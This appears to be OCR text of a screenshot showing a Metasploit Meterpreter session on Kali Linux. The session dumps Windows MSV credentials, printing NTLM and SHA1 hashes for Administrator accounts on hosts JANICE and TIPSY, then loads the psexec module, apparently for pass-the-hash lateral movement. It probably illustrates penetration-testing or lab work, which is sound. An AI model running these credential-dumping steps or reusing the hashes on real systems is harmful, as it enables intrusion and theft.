 root@kali: ~
File Edit View Search Terminal Help
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAP
I
-------- ------ ---- ---- ----
-
Administrator JANICE 06d1e457a901d0ced48f0cfb89dd698f 341c4ffa9f8c6aefa46eee47ea74692e431760c8
Administrator TIPSY e2e1cef124bec96247e108f6230238d7 efa2fb2964e2525e799ddad786b8dc140a214e55 94c4
a76204102ee89f4d70efcc917fad
JANICE$ TIPSY 86ed9156ff39c8f2508c02dd3335d9f1 7c314baeee27bbde2ecdd6317b5f8cac3da6a8ee
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use windows/smb/psexec
msf exploit(windows/smb/psexec) > options